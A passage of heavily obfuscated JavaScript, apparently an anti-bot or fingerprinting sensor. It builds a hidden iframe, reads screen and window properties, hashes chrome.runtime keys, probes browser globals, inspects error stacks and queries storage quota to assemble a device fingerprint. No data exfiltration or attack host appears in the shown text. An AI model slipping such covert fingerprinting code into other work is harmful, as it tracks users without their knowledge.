T8()[nH(Z7)],'undefined')?T8()[nH(V4)](xQT,Tb,HTT):T8()[nH(Hb)](zr,rd,I2)]?zgT[fw()[Pw(f8)](Ut,lb)][T8()[nH(Hb)](zr,lS,I2)][T8()[nH(N8)](k4,K7,MOT)]:Cr(gS),ZG()[Yv(M7)](Gp,P5(P5(gS)),Qw,Nw),c0(SP,[zgT]),ZG()[Yv(Tb)].call(null,r8,LN,mG,SG),Jd(EOT(zgT[t7(typeof cp()[K2(gS)],'undefined')?cp()[K2(mG)](Il,TIT,Bp):cp()[K2(lS)](vhT,PET,K7)]),Vn()[Vp(LN)].call(null,Cx,N8,sv,mG))?Rs[Zq]:N8,Y7()[p4(jR)](Jw,bv),c0(jc,[zgT]),Vn()[Vp(M2)](tA,bx,P5(P5([])),UU),c0(Qz,[zgT])]);var NcT;return DS.pop(),NcT=vfT,NcT;};var HQT=function(tcT){DS.push(qr);if(P5(tcT)||P5(tcT[T8()[nH(wJ)](m8,P5([]),f7)])){var bBT;return DS.pop(),bBT=[],bBT;}var xcT=tcT[Jd(typeof T8()[nH(zN)],'undefined')?T8()[nH(V4)](pk,ft,Uq):T8()[nH(wJ)].apply(null,[m8,UU,f7])];var Tk=c0(J,[xcT]);var pFT=RBT(xcT);var bFT=RBT(gM[fw()[Pw(rd)](Zq,nn)]);var fk=pFT[Vn()[Vp(M2)](JV,SY,m8,UU)];var cC=bFT[Vn()[Vp(M2)](JV,ct,gS,UU)];var ImT=T8()[nH(h8)].call(null,jR,Aj,xq)[cp()[K2(XW)](dR,K1,k4)](pFT[ZG()[Yv(Yd)](ER,wJ,zN,Tx)],ZG()[Yv(kd)](nJ,LN,Td,m8))[cp()[K2(XW)].apply(null,[dR,K1,P5(P5(gS))])](pFT[ZG()[Yv(M2)].apply(null,[Qv,VJ,P5(P5([])),FN])],ZG()[Yv(kd)](nJ,Nn,Nn,m8))[t7(typeof cp()[K2(ct)],D2('',[][[]]))?cp()[K2(XW)](dR,K1,Tx):cp()[K2(lS)].call(null,sgT,dTT,G8)](pFT[ZG()[Yv(Tb)](bv,ql,mG,SG)][k6()[E1(W4)](gt,ql,Kb,DV,j7)](),ZG()[Yv(kd)].call(null,nJ,Nn,VJ,m8))[t7(typeof cp()[K2(h8)],'undefined')?cp()[K2(XW)](dR,K1,rl):cp()[K2(lS)](Ew,lIT,j7)](pFT[t7(typeof ZG()[Yv(ct)],D2('',[][[]]))?ZG()[Yv(M7)].call(null,t5,L3,DV,Nw):ZG()[Yv(W4)].call(null,bY,SG,It,fj)],ZG()[Yv(kd)](nJ,zx,XW,m8))[t7(typeof cp()[K2(wJ)],'undefined')?cp()[K2(XW)](dR,K1,dN):cp()[K2(lS)](khT,EcT,P5({}))](pFT[Y7()[p4(jR)].call(null,Jw,vv)]);var WMT=(Jd(typeof T8()[nH(M7)],'undefined')?T8()[nH(V4)].apply(null,[sN,Vv,OfT]):T8()[nH(h8)](jR,zS,xq))[cp()[K2(XW)](dR,K1,Hb)](bFT[ZG()[Yv(Yd)].call(null,ER,gS,gW,Tx)],ZG()[Yv(kd)](nJ,Tb,dG,m8))[cp()[K2(XW)].call(null,dR,K1,jJ)](bFT[ZG()[Yv(M2)].call(null,Qv,ql,DV,FN)],ZG()[Yv(kd)](nJ,P5(N8),Tb,m8))[cp()[K2(XW)](dR,K1,dN)](bFT[ZG()[Yv(Tb)](bv,L3,gp,SG)][k6()[E1(W4)](gt,wn,Kb,Uw,j7)](),ZG()[Yv(kd)].apply(null,[nJ,m8,P5(gS),m8]))[cp()[K2(XW)](dR,K1,N8)](bFT[ZG()[Yv(M7)].call(null,t5,P5({}),P5(P5(gS)),Nw)],ZG()[Yv(kd)].call(null,nJ,gW,P5(gS),m8))[Jd(typeof cp()[K2(Nw)],D2('',[][[]]))?cp()[K2(lS)](nA,B8,fY):cp()[K2(XW)].call(null,dR,K1,j7)](bFT[Y7()[p4(jR)].call(null,Jw,vv)]);var lLT=fk[t7(typeof cp()[K2(zN)],'undefined')?cp()[K2(UU)].call(null,AFT,ZC,mG):cp()[K2(lS)].call(null,fU,qFT,DV)];var EgT=cC[cp()[K2(UU)].apply(null,[AFT,ZC,XJ])];var scT=fk[Jd(typeof cp()[K2(WJ)],D2('',[][[]]))?cp()[K2(lS)](QhT,HET,Y8):cp()[K2(UU)].call(null,AFT,ZC,mG)];var pET=cC[cp()[K2(UU)](AFT,ZC,M2)];var gmT=T8()[nH(h8)].apply(null,[jR,FN,xq])[cp()[K2(XW)](dR,K1,mG)](scT,T8()[nH(b7)](RIT,P5(P5(N8)),J8))[cp()[K2(XW)].apply(null,[dR,K1,dN])](EgT);var ZBT=T8()[nH(h8)].call(null,jR,fY,xq)[cp()[K2(XW)].call(null,dR,K1,P5(gS))](lLT,fw()[Pw(Tb)].apply(null,[Uw,CS]))[cp()[K2(XW)](dR,K1,ct)](pET);var hIT;return hIT=[cJ(zQ,[Y7()[p4(BV)](Hb,xG),ImT]),cJ(zQ,[fw()[Pw(AW)](sv,cG),WMT]),cJ(zQ,[Jd(typeof Y7()[p4(G8)],'undefined')?Y7()[p4(j7)](pfT,KfT):Y7()[p4(dG)](W4,cN),gmT]),cJ(zQ,[cp()[K2(L3)].apply(null,[Nk,ql,tl]),ZBT]),cJ(zQ,[ZG()[Yv(AW)](qd,W4,rd,kd),Tk])],DS.pop(),hIT;};var nET=function(GIT){return BfT(GIT)||c0(xO,[GIT])||wgT(GIT)||c0(EM,[]);};var wgT=function(fcT,nY){DS.push(Hr);if(P5(fcT)){DS.pop();return;}if(Jd(typeof fcT,XH()[qJ(gS)](rd,wJ,n4,ChT))){var XhT;return DS.pop(),XhT=c0(cO,[fcT,nY]),XhT;}var PmT=gM[J4()[R7(N8)](XW,rd,LN,xLT,Z7,q5)][Y7()[p4(h8)](Uw,CLT)][t7(typeof k6()[E1(XW)],D2(t7(typeof T8()[nH(d4)],D2([],[][[]]))?T8()[nH(h8)].apply(null,[jR,Nw,qBT]):T8()[nH(V4)](TmT,P5(P5(N8)),dN),[][[]]))?k6()[E1(W4)].apply(null,[gt,cv,KTT,zN,j7]):k6()[E1(Nn)].call(null,ABT,FN,DgT,Vv,IDT)].call(fcT)[Jd(typeof cp()[K2(Vv)],D2([],[][[]]))?cp()[K2(lS)].call(null,fgT,U1,P5(P5([]))):cp()[K2(LA)](qQT,BX,j7)](j7,Cr(gS));if(Jd(PmT,J4()[R7(N8)](k4,rd,Ut,xLT,ct,q5))&&fcT[fw()[Pw(Zq)](lS,cq)])PmT=fcT[fw()[Pw(Zq)](lS,cq)][fw()[Pw(dN)].call(null,W8,hfT)];if(Jd(PmT,T8()[nH(zS)](WfT,pp,Dh))||Jd(PmT,t7(typeof cp()[K2(zS)],D2('',[][[]]))?cp()[K2(VJ)](IQT,sv,P5(N8)):cp()[K2(lS)].call(null,dgT,jU,Y8))){var KcT;return KcT=gM[t7(typeof fw()[Pw(G8)],D2([],[][[]]))?fw()[Pw(h8)].call(null,b7,Uq):fw()[Pw(gS)](jIT,TmT)][XH()[qJ(Iv)](V4,FN,WFT,xk)](fcT),DS.pop(),KcT;}if(Jd(PmT,k6()[E1(p7)](qV,hq,TLT,P5(P5(N8)),d4))||new (gM[Y7()[p4(LA)].call(null,UX,FV)])(Jd(typeof t6()[g6(Uw)],'undefined')?t6()[g6(Z7)](LZ,chT,k4,KDT,XJ):t6()[g6(XW)](V2,rZ,N8,STT,W4))[ZG()[Yv(pp)](kW,P5(P5(gS)),P5(gS),LN)](PmT)){var TFT;return DS.pop(),TFT=c0(cO,[fcT,nY]),TFT;}DS.pop();};var BfT=function(qET){DS.push(IDT);if(gM[fw()[Pw(h8)](b7,xv)][t6()[g6(Uw)](h8,j1,zN,n2,zN)](qET)){var BhT;return DS.pop(),BhT=c0(cO,[qET]),BhT;}DS.pop();};var PDT=function(){DS.push(cw);try{var kLT=DS.length;var SQT=P5(P5(cT));if(ZK()||sR()){var SIT;return DS.pop(),SIT=[],SIT;}var KET=gM[fw()[Pw(rd)].apply(null,[Zq,W5])][t7(typeof Y7()[p4(UU)],D2('',[][[]]))?Y7()[p4(LN)](rp,G9):Y7()[p4(j7)].apply(null,[LOT,sj])][Vn()[Vp(Bp)].call(null,Q1,LN,gW,j7)](t7(typeof cp()[K2(UU)],D2([],[][[]]))?cp()[K2(PH)](Dk,SG,p7):cp()[K2(lS)](Ek,AzT,ct));KET[Vn()[Vp(M7)](f7,Nn,bx,fY)][Jd(typeof XH()[qJ(Y8)],D2(T8()[nH(h8)](jR,Zq,IBT),[][[]]))?XH()[qJ(W8)].apply(null,[kY,Yd,G8,Or]):XH()[qJ(It)](h8,It,fY,WBT)]=Jd(typeof T8()[nH(W4)],D2('',[][[]]))?T8()[nH(V4)].call(null,nfT,XZ,UBT):T8()[nH(Tx)](xj,zS,sn);gM[fw()[Pw(rd)](Zq,W5)][Jd(typeof Y7()[p4(N8)],'undefined')?Y7()[p4(j7)].apply(null,[NfT,w9]):Y7()[p4(LN)](rp,G9)][Jd(typeof T8()[nH(hq)],'undefined')?T8()[nH(V4)](ROT,P5(gS),STT):T8()[nH(VJ)](X7,m8,GU)][Z8()[bW(It)](PET,Tx,Wt,C3,M2,m8)](KET);var gcT=KET[T8()[nH(wJ)](m8,VJ,Sn)];var BmT=c0(UB,[KET]);var QQT=LgT(gcT);var mFT=c0(zQ,[gcT]);KET[pJ()[NJ(Uw)](Qj,V2,n4,Zq,J9)]=cp()[K2(jJ)].apply(null,[Ll,Vx,b7]);var RfT=HQT(KET);KET[fw()[Pw(gp)](Wt,Wk)]();var xTT=[][cp()[K2(XW)].apply(null,[thT,K1,rl])](nET(BmT),[cJ(zQ,[pJ()[NJ(Iv)](qr,Td,P5(N8),Zq,Wt),QQT]),cJ(zQ,[ZG()[Yv(Vv)](LH,HN,P5(P5(gS)),hq),mFT])],nET(RfT),[cJ(zQ,[t7(typeof pJ()[NJ(N8)],D2([],[][[]]))?pJ()[NJ(It)](qr,fY,n4,Zq,gFT):pJ()[NJ(dN)](SV,Gd,FN,KDT,zR),Jd(typeof T8()[nH(Bp)],D2([],[][[]]))?T8()[nH(V4)](zDT,c8,gt):T8()[nH(h8)](jR,XZ,IBT)])]);var PfT;return DS.pop(),PfT=xTT,PfT;}catch(DLT){DS.splice(Fq(kLT,gS),Infinity,cw);var mcT;return DS.pop(),mcT=[],mcT;}DS.pop();};var LgT=function(nC){DS.push(mq);if(nC[cp()[K2(mG)](ZTT,TIT,P5([]))]&&H4(gM[J4()[R7(N8)](AW,rd,SA,Q1,Yd,q5)][k6()[E1(Y8)].apply(null,[N8,zN,OZ,j7,V4])](nC[cp()[K2(mG)](ZTT,TIT,jJ)])[T8()[nH(N8)](k4,SA,gTT)],Rs[gS])){var pDT=[];for(var wcT in nC[cp()[K2(mG)](ZTT,TIT,BV)]){if(gM[J4()[R7(N8)].call(null,P5(P5(gS)),rd,M7,Q1,mG,q5)][Y7()[p4(h8)](Uw,zv)][XH()[qJ(V4)].apply(null,[XJ,hq,Mb,zfT])].call(nC[cp()[K2(mG)](ZTT,TIT,P5(N8))],wcT)){pDT[Jd(typeof T8()[nH(L2)],D2('',[][[]]))?T8()[nH(V4)](EcT,FN,NzT):T8()[nH(d4)](b7,Y8,qn)](wcT);}}var nk=zzT(B9(pDT[Jd(typeof t6()[g6(dN)],D2(T8()[nH(h8)](jR,LA,cL),[][[]]))?t6()[g6(Z7)](lU,HgT,Td,q3,XZ):t6()[g6(gS)](V4,ct,k4,dzT,gW)](ZG()[Yv(kd)](BN,DV,P5(P5({})),m8))));var qhT;return DS.pop(),qhT=nk,qhT;}else{var LFT;return LFT=Y7()[p4(Bp)](OMT,EX),DS.pop(),LFT;}DS.pop();};var OgT=function(){DS.push(POT);var cmT=t7(typeof fw()[Pw(V2)],'undefined')?fw()[Pw(Vv)](It,Kv):fw()[Pw(gS)](W8,R5);try{var hcT=DS.length;var IOT=P5(P5(cT));var NhT=c0(rQ,[]);var McT=Vn()[Vp(Vv)](D4,P5(P5([])),X7,UDT);if(gM[fw()[Pw(rd)](Zq,rv)][k6()[E1(gW)](lS,Yd,Z2,k4,m8)]&&gM[fw()[Pw(rd)](Zq,rv)][k6()[E1(gW)](lS,G8,Z2,Tb,m8)][t7(typeof fw()[Pw(tl)],'undefined')?fw()[Pw(Ft)].apply(null,[czT,qG]):fw()[Pw(gS)].apply(null,[VhT,jcT])]){var FmT=gM[fw()[Pw(rd)](Zq,rv)][Jd(typeof k6()[E1(CK)],D2(T8()[nH(h8)].call(null,jR,ft,GE),[][[]]))?k6()[E1(Nn)].apply(null,[qb,DV,gA,Tx,l0]):k6()[E1(gW)].call(null,lS,rp,Z2,P5(N8),m8)][t7(typeof fw()[Pw(Nn)],'undefined')?fw()[Pw(Ft)](czT,qG):fw()[Pw(gS)](jhT,jC)];McT=T8()[nH(h8)].call(null,jR,jJ,GE)[Jd(typeof cp()[K2(Yd)],D2([],[][[]]))?cp()[K2(lS)](QN,Lp,rl):cp()[K2(XW)].apply(null,[q7,K1,SY])](FmT[fw()[Pw(wn)].apply(null,[m8,CW])],ZG()[Yv(kd)].call(null,d7,P5(P5(N8)),LN,m8))[cp()[K2(XW)].apply(null,[q7,K1,G8])](FmT[Y7()[p4(wJ)](sv,H0)],ZG()[Yv(kd)].call(null,d7,Uw,P5(N8),m8))[Jd(typeof cp()[K2(j7)],D2('',[][[]]))?cp()[K2(lS)](kw,pp,b7):cp()[K2(XW)].apply(null,[q7,K1,P5(N8)])](FmT[ZG()[Yv(jR)](m2,BX,QN,M2)]);}var tIT=T8()[nH(h8)].apply(null,[jR,N8,GE])[cp()[K2(XW)].apply(null,[q7,K1,Tx])](McT,ZG()[Yv(kd)].apply(null,[d7,Y8,P5(P5({})),m8]))[cp()[K2(XW)].call(null,q7,K1,WJ)](NhT);var xDT;return DS.pop(),xDT=tIT,xDT;}catch(lFT){DS.splice(Fq(hcT,gS),Infinity,POT);var lOT;return DS.pop(),lOT=cmT,lOT;}DS.pop();};var gLT=function(){var EzT=c0(HL,[]);var fIT=c0(Rh,[]);DS.push(NN);var dFT=c0(Ds,[]);var mIT=T8()[nH(h8)].call(null,jR,Qw,Jv)[cp()[K2(XW)](cS,K1,lS)](EzT,ZG()[Yv(kd)].call(null,Zh,wJ,Tb,m8))[cp()[K2(XW)](cS,K1,SY)](fIT,ZG()[Yv(kd)](Zh,BX,UU,m8))[Jd(typeof cp()[K2(O7)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[nK,H0,A2]):cp()[K2(XW)].apply(null,[cS,K1,SA])](dFT);var wfT;return DS.pop(),wfT=mIT,wfT;};var Xk=function(){DS.push(BFT);var Sk=function(){return vTT.apply(this,[FP,arguments]);};var sTT=function(){return vTT.apply(this,[Qm,arguments]);};var DFT=function KhT(){var sfT=[];DS.push(hET);for(var BET in gM[fw()[Pw(rd)](Zq,OW)][cp()[K2(mG)].call(null,CJ,TIT,Y8)][Z8()[bW(CK)].call(null,fmT,rl,DV,LDT,XJ,h8)]){if(gM[t7(typeof J4()[R7(XJ)],'undefined')?J4()[R7(N8)](gp,rd,wJ,nDT,Uw,q5):J4()[R7(Zq)](P5(P5(N8)),XcT,BX,F6,mG,PX)][Y7()[p4(h8)](Uw,ES)][XH()[qJ(V4)](XJ,XZ,Mb,QzT)].call(gM[fw()[Pw(rd)](Zq,OW)][Jd(typeof cp()[K2(gp)],'undefined')?cp()[K2(lS)].apply(null,[vhT,gIT,Yd]):cp()[K2(mG)].call(null,CJ,TIT,b7)][Z8()[bW(CK)].apply(null,[fmT,P5({}),zN,LDT,j7,h8])],BET)){sfT[T8()[nH(d4)].apply(null,[b7,W4,E4])](BET);for(var RTT in gM[fw()[Pw(rd)](Zq,OW)][cp()[K2(mG)].apply(null,[CJ,TIT,sv])][Z8()[bW(CK)](fmT,K1,ft,LDT,VJ,h8)][BET]){if(gM[J4()[R7(N8)](Bp,rd,wJ,nDT,W8,q5)][Y7()[p4(h8)](Uw,ES)][XH()[qJ(V4)](XJ,Uw,Mb,QzT)].call(gM[fw()[Pw(rd)](Zq,OW)][cp()[K2(mG)].call(null,CJ,TIT,P5(N8))][Z8()[bW(CK)](fmT,cv,P5(gS),LDT,SA,h8)][BET],RTT)){sfT[T8()[nH(d4)].call(null,b7,P5(P5(gS)),E4)](RTT);}}}}var dOT;return dOT=zzT(B9(gM[fw()[Pw(kG)](WJ,IBT)][fw()[Pw(BV)].call(null,jJ,Qv)](sfT))),DS.pop(),dOT;};if(P5(P5(gM[fw()[Pw(rd)](Zq,wB)][cp()[K2(mG)].call(null,O8,TIT,W8)]))&&P5(P5(gM[fw()[Pw(rd)](Zq,wB)][cp()[K2(mG)](O8,TIT,zx)][Z8()[bW(CK)].apply(null,[fmT,SG,P5(P5({})),pR,jR,h8])]))){if(P5(P5(gM[fw()[Pw(rd)](Zq,wB)][cp()[K2(mG)](O8,TIT,BV)][Z8()[bW(CK)](fmT,sN,fY,pR,d4,h8)][Z8()[bW(zN)](Tb,A4,kd,wr,bw,m8)]))&&P5(P5(gM[Jd(typeof fw()[Pw(BV)],'undefined')?fw()[Pw(gS)].call(null,VR,b7):fw()[Pw(rd)].call(null,Zq,wB)][cp()[K2(mG)].apply(null,[O8,TIT,It])][Z8()[bW(CK)](fmT,Gd,zN,pR,Td,h8)][Y7()[p4(b7)](cDT,cS)]))){if(Jd(typeof gM[t7(typeof fw()[Pw(WJ)],D2([],[][[]]))?fw()[Pw(rd)].call(null,Zq,wB):fw()[Pw(gS)].apply(null,[WR,UBT])][Jd(typeof cp()[K2(UU)],D2('',[][[]]))?cp()[K2(lS)](U8,qU,V2):cp()[K2(mG)].call(null,O8,TIT,P5(gS))][Z8()[bW(CK)](fmT,Bp,fY,pR,L3,h8)][Z8()[bW(zN)].apply(null,[Tb,XZ,dN,wr,G8,m8])],Vn()[Vp(m8)].call(null,pD,Gd,j7,Wt))&&Jd(typeof gM[fw()[Pw(rd)].apply(null,[Zq,wB])][t7(typeof cp()[K2(M2)],D2([],[][[]]))?cp()[K2(mG)].call(null,O8,TIT,Aj):cp()[K2(lS)](F0,xFT,gp)][Z8()[bW(CK)].call(null,fmT,ql,dN,pR,d4,h8)][Z8()[bW(zN)](Tb,j7,L2,wr,Z7,m8)],Vn()[Vp(m8)](pD,CK,P5(P5(N8)),Wt))){var SOT=Sk()&&sTT()?DFT():t7(typeof Vn()[Vp(rl)],D2([],[][[]]))?Vn()[Vp(N8)](mmT,LA,FN,Iv):Vn()[Vp(Nn)](rgT,zx,W8,Y6);var jgT=SOT[k6()[E1(W4)](gt,gp,LLT,XZ,j7)]();var YLT;return DS.pop(),YLT=jgT,YLT;}}}var ILT;return ILT=Y7()[p4(WJ)](WY,dR),DS.pop(),ILT;};var BQT=function(LC){DS.push(RQT);try{var Fk=DS.length;var MTT=P5(P5(cT));LC();throw gM[ZG()[Yv(m8)].call(null,BW,j7,P5(N8),rl)](qk);}catch(RhT){DS.splice(Fq(Fk,gS),Infinity,RQT);var vDT=RhT[fw()[Pw(dN)](W8,kn)],KIT=RhT[Vn()[Vp(sv)](Q5,ql,zN,Yd)],mTT=RhT[ZG()[Yv(BV)](GU,Tb,P5(P5(N8)),It)];var Ck;return Ck=cJ(zQ,[fw()[Pw(b7)](XJ,G7),mTT[t7(typeof Vn()[Vp(hq)],D2([],[][[]]))?Vn()[Vp(XJ)].call(null,tn,P5([]),gp,f8):Vn()[Vp(Nn)](U6,XZ,Qw,Mw)](Jd(typeof cp()[K2(fY)],D2('',[][[]]))?cp()[K2(lS)].call(null,CfT,gQT,Ut):cp()[K2(sN)].call(null,nhT,Z7,K1))[T8()[nH(N8)](k4,BV,hQT)],fw()[Pw(dN)](W8,kn),vDT,Vn()[Vp(sv)].apply(null,[Q5,Qw,zS,Yd]),KIT]),DS.pop(),Ck;}DS.pop();};var zBT=function(){var vQT;DS.push(HBT);try{var SFT=DS.length;var cfT=P5(EM);vQT=HG(T8()[nH(jJ)](n4,SA,pOT),gM[fw()[Pw(rd)](Zq,tn)]);vQT=pw(Ms,[vQT?UE[J4()[R7(Iv)].call(null,DV,rd,pp,qt,P5(P5(gS)),MQT)]():Rs[DV],vQT?Rs[K1]:Rs[A4]]);}catch(BLT){DS.splice(Fq(SFT,gS),Infinity,HBT);vQT=t7(typeof T8()[nH(zS)],D2([],[][[]]))?T8()[nH(zN)](Yd,SY,nN):T8()[nH(V4)](rTT,P5({}),Z7);}var Mk;return Mk=vQT[t7(typeof k6()[E1(Z7)],'undefined')?k6()[E1(W4)](gt,V2,vmT,XZ,j7):k6()[E1(Nn)](YIT,b7,qQT,P5(P5([])),dET)](),DS.pop(),Mk;};var lzT=function(){var MfT;DS.push(n1);try{var dk=DS.length;var hC=P5(EM);MfT=P5(P5(gM[Jd(typeof fw()[Pw(f8)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[XzT,fj]):fw()[Pw(rd)](Zq,JET)][T8()[nH(PH)](gW,gS,NK)]))&&Jd(gM[fw()[Pw(rd)](Zq,JET)][T8()[nH(PH)].apply(null,[gW,P5([]),NK])][cp()[K2(FN)].apply(null,[WC,j7,PH])],T8()[nH(Vx)](Tb,L2,mMT));MfT=MfT?QS(Rs[sv],pw(Ms,[Rs[Zq],K7])):mZ(UE[cp()[K2(It)](WET,jJ,P5(gS))](),Rs[bw],Rs[sv]);}catch(vET){DS.splice(Fq(dk,gS),Infinity,n1);MfT=T8()[nH(zN)].apply(null,[Yd,P5(P5({})),VzT]);}var kFT;return kFT=MfT[t7(typeof k6()[E1(ct)],'undefined')?k6()[E1(W4)](gt,BX,DcT,cv,j7):k6()[E1(Nn)].call(null,LTT,K1,SDT,d4,m8)](),DS.pop(),kFT;};var OET=function(){var ShT;DS.push(JR);try{var gfT=DS.length;var NFT=P5(P5(cT));ShT=P5(P5(gM[fw()[Pw(rd)].call(null,Zq,RY)][J4()[R7(It)](SG,dN,SY,zk,Tx,IFT)]))||P5(P5(gM[fw()[Pw(rd)](Zq,RY)][Y7()[p4(VJ)](Nn,pz)]))||P5(P5(gM[fw()[Pw(rd)](Zq,RY)][cp()[K2(cv)](pn,UU,K1)]))||P5(P5(gM[Jd(typeof fw()[Pw(M7)],D2([],[][[]]))?fw()[Pw(gS)](ZS,tV):fw()[Pw(rd)].apply(null,[Zq,RY])][Y7()[p4(UU)].call(null,Z7,j5)]));ShT=pw(Ms,[ShT?gS:J0,ShT?ROT:gTT]);}catch(OcT){DS.splice(Fq(gfT,gS),Infinity,JR);ShT=T8()[nH(zN)](Yd,P5(gS),QgT);}var COT;return COT=ShT[k6()[E1(W4)](gt,V2,E6,Aj,j7)](),DS.pop(),COT;};var VcT=function(){var DTT;DS.push(SX);try{var pLT=DS.length;var tk=P5(EM);var ITT=gM[Y7()[p4(LN)](rp,OQT)][Jd(typeof Vn()[Vp(Aj)],'undefined')?Vn()[Vp(Nn)].apply(null,[Y5,HN,SA,Gb]):Vn()[Vp(Bp)](DQT,tl,V4,j7)](fw()[Pw(Tx)].call(null,wn,WcT));ITT[cp()[K2(ft)](QFT,b7,sN)](Z8()[bW(h8)].call(null,Lp,Aj,P5(N8),Lj,UU,V4),Y7()[p4(mG)](SA,fgT));ITT[cp()[K2(ft)](QFT,b7,rl)](Jd(typeof fw()[Pw(Zq)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[UU,L7]):fw()[Pw(VJ)](sN,jmT),cp()[K2(p7)](bhT,V4,Tx));DTT=t7(ITT[fw()[Pw(VJ)](sN,jmT)],undefined);DTT=DTT?QS(zfT,pw(Ms,[gS,K7])):mZ(gS,Rs[bw],zfT);}catch(PTT){DS.splice(Fq(pLT,gS),Infinity,SX);DTT=T8()[nH(zN)].call(null,Yd,tl,nfT);}var XC;return XC=DTT[k6()[E1(W4)].call(null,gt,CK,Lj,p7,j7)](),DS.pop(),XC;};var bk=function(){var kk;var kC;DS.push(rfT);var RmT;var OhT;return OhT=ncT()[cp()[K2(SY)].apply(null,[xhT,mG,PH])](function QET(kfT){DS.push(YcT);while(gS)switch(kfT[Jd(typeof Z8()[bW(rd)],'undefined')?Z8()[bW(rd)].apply(null,[lb,P5(P5(N8)),A2,n9,k4,Dt]):Z8()[bW(sv)].call(null,gp,A4,P5({}),mV,N8,V4)]=kfT[t7(typeof Vn()[Vp(Td)],D2([],[][[]]))?Vn()[Vp(p7)](Od,Aj,Vv,K7):Vn()[Vp(Nn)].call(null,MzT,P5(P5({})),P5(N8),KgT)]){case N8:if(P5(HG(T8()[nH(BX)](FhT,P5(P5(N8)),p8),gM[fw()[Pw(f8)].apply(null,[Ut,rhT])])&&HG(ZG()[Yv(Tx)].apply(null,[z7,zS,P5(P5(gS)),L3]),gM[fw()[Pw(f8)].call(null,Ut,rhT)][T8()[nH(BX)].call(null,FhT,Y8,p8)]))){kfT[Jd(typeof Vn()[Vp(Wt)],D2([],[][[]]))?Vn()[Vp(Nn)](Uw,Td,p7,OFT):Vn()[Vp(p7)](Od,Tb,gp,K7)]=W4;break;}kfT[Z8()[bW(sv)].call(null,gp,P5(P5({})),G8,mV,UU,V4)]=gS;kfT[Jd(typeof Vn()[Vp(dG)],D2([],[][[]]))?Vn()[Vp(Nn)](f1,c8,P5(P5(N8)),wV):Vn()[Vp(p7)](Od,bw,P5([]),K7)]=V4;{var fDT;return fDT=ncT()[ZG()[Yv(bx)](hLT,wn,rd,sv)](gM[t7(typeof fw()[Pw(Wt)],D2('',[][[]]))?fw()[Pw(f8)](Ut,rhT):fw()[Pw(gS)](f4,wQT)][T8()[nH(BX)].call(null,FhT,DV,p8)][ZG()[Yv(Tx)](z7,jJ,SY,L3)]()),DS.pop(),fDT;}case V4:kk=kfT[fw()[Pw(CK)].call(null,Qw,jmT)];kC=kk[Vn()[Vp(wn)](tFT,rl,G8,Tb)];RmT=kk[t7(typeof t6()[g6(CK)],'undefined')?t6()[g6(Iv)].apply(null,[Nn,cv,k4,p6,Ut]):t6()[g6(Z7)].apply(null,[pR,wZ,P5([]),WY,p7])];{var EBT;return EBT=kfT[t6()[g6(LN)](rd,HN,P5(P5(gS)),QOT,UU)](t7(typeof ZG()[Yv(CK)],D2([],[][[]]))?ZG()[Yv(CK)](wk,Hb,A4,QU):ZG()[Yv(W4)](tzT,Ut,P5(P5({})),fOT),z4(RmT,QS(QS(UE[Y7()[p4(L3)](Ut,p2)](),Rs[sv]),UE[Y7()[p4(L3)].call(null,Ut,p2)]()))[t7(typeof ZG()[Yv(rp)],D2('',[][[]]))?ZG()[Yv(VJ)].call(null,Dk,kd,P5(N8),zN):ZG()[Yv(W4)](LU,mG,Gd,jA)](W8)),DS.pop(),EBT;}case LN:kfT[Z8()[bW(sv)].apply(null,[gp,fY,cv,mV,Hb,V4])]=LN;kfT[fw()[Pw(UU)](UU,SJ)]=kfT[Vn()[Vp(rl)](hW,L2,P5(P5(N8)),Vv)](gS);{var rcT;return rcT=kfT[t6()[g6(LN)](rd,HN,XJ,QOT,dG)](ZG()[Yv(CK)].call(null,wk,WJ,P5(gS),QU),T8()[nH(zN)](Yd,FN,dhT)),DS.pop(),rcT;}case dN:kfT[Vn()[Vp(p7)](Od,P5(P5([])),P5(N8),K7)]=Y8;break;case Rs[Z7]:{var LMT;return LMT=kfT[t7(typeof t6()[g6(LN)],'undefined')?t6()[g6(LN)](rd,HN,P5({}),QOT,Iv):t6()[g6(Z7)].call(null,WV,HA,QN,bx,j7)](ZG()[Yv(CK)](wk,P5(P5([])),P5(gS),QU),Jd(typeof Y7()[p4(Nn)],D2([],[][[]]))?Y7()[p4(j7)](kOT,qBT):Y7()[p4(Bp)](OMT,kTT)),DS.pop(),LMT;}case Y8:case cp()[K2(Wt)].call(null,rBT,rZ,rl):{var QMT;return QMT=kfT[ZG()[Yv(gW)].apply(null,[JfT,c8,Vv,p7])](),DS.pop(),QMT;}}DS.pop();},null,null,[[Rs[Zq],Rs[ct]]],gM[T8()[nH(SY)].apply(null,[ql,m8,L7])]),DS.pop(),OhT;};var wY=function(BMT,wOT){return vTT(wF,[BMT])||vTT(mE,[BMT,wOT])||BC(BMT,wOT)||vTT(Ig,[]);};var BC=function(rmT,sMT){DS.push(GFT);if(P5(rmT)){DS.pop();return;}if(Jd(typeof rmT,Jd(typeof XH()[qJ(lS)],D2(T8()[nH(h8)](jR,jR,IC),[][[]]))?XH()[qJ(W8)](TTT,kd,qBT,bhT):XH()[qJ(gS)](rd,O7,n4,D1))){var UC;return DS.pop(),UC=vTT(zQ,[rmT,sMT]),UC;}var xmT=gM[J4()[R7(N8)].call(null,sv,rd,UU,TfT,Yd,q5)][Y7()[p4(h8)](Uw,Dk)][Jd(typeof k6()[E1(W4)],D2([],[][[]]))?k6()[E1(Nn)].call(null,M2,m8,mLT,bw,kd):k6()[E1(W4)](gt,SA,PET,P5(P5(gS)),j7)].call(rmT)[cp()[K2(LA)](NLT,BX,W4)](j7,Cr(gS));if(Jd(xmT,J4()[R7(N8)].call(null,Tx,rd,j7,TfT,V4,q5))&&rmT[Jd(typeof fw()[Pw(Nn)],'undefined')?fw()[Pw(gS)](czT,rzT):fw()[Pw(Zq)].call(null,lS,RP)])xmT=rmT[fw()[Pw(Zq)](lS,RP)][Jd(typeof fw()[Pw(ql)],D2('',[][[]]))?fw()[Pw(gS)].call(null,JU,Wj):fw()[Pw(dN)](W8,OA)];if(Jd(xmT,T8()[nH(zS)](WfT,P5([]),pW))||Jd(xmT,t7(typeof cp()[K2(M2)],'undefined')?cp()[K2(VJ)](nfT,sv,P5({})):cp()[K2(lS)](zMT,Bw,AW))){var tC;return tC=gM[t7(typeof fw()[Pw(M7)],'undefined')?fw()[Pw(h8)].apply(null,[b7,sFT]):fw()[Pw(gS)](pcT,LN)][t7(typeof 